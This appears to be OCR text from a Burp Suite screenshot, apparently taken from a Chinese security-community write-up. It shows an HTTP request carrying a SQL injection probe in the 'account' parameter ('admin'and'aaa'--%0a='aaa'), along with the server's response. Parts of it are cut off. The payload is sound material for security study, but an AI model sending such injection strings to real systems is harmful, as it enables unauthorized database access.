 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET do?account=admin'and'aaa'--%0a='aaa HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 13:56:25 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 122
<script language='javascript'>alert('错误的参数!');window.location=' /script>
Upload
Downl
Ots安全
先知社区